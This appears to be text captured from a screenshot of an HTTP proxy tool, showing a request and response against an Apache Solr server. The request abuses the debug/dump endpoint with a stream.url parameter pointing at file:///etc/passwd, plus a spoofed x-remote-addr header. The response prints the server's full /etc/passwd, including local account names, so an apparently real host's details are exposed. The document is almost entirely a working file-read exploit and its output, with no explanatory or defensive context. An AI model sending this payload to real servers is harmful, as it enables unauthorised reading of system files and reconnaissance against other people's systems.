 Request
Pretty Raw Hex \n
1 POST /solr/tag/debug/dump?param=ContentStreams HTTP/1.1
2 Host:
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
8 x-remote-addr: 127.0.0.1
9 Connection: close
10
11 stream.url=file%3A%2F%2F%2Fetc%2Fpasswd
Response
Pretty Raw Hex Render \n
<null name="name"/><str name="sourceInfo">
url
</str>
<null name="size"/><null name="contentType"/><str name="stream">
root:x:0:0:root:/root:/bin/bash
8 bin:x:1:1:bin:/bin:/sbin/nologin
9 daemon:x:2:2:daemon:/sbin:/sbin/nologin
10 adm:x:3:4:adm:/var/adm:/sbin/nologin
11 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
12 sync:x:5:0:sync:/sbin:/bin/sync
13 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
16 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
17 operator:x:11:0:operator:/root:/sbin/nologin
18 games:x:12:100:games:/usr/games:/sbin/nologin
19 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
20 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
21 nobody:x:99:99:Nobody:/:/sbin/nologin
22 dbus:x:81:81:System message bus:/:/sbin/nologin
23 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
24 abrt:x:173:173::/etc/abrt:/sbin/nologin
25 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
26 ntp:x:38:38::/etc/ntp:/sbin/nologin
27 saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nol
28 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
29 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nolog
30 tcpdump:x:72:72::/:/sbin/nologin
31 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
32 getfun:x:500:500::/home/getfun:/bin/bash
33 rabbitmq:x:498:499:RabbitMQ messaging server:/var/lib/rabbitmq:/
34 gfnode:x:501:501::/home/gfnode:/bin/bash
35 nginx:x:497:498:Nginx web server:/var/lib/nginx:/sbin/nologin
36 redis:x:496:497:Redis Database Server:/var/lib/redis:/sbin/nolog
37 </str>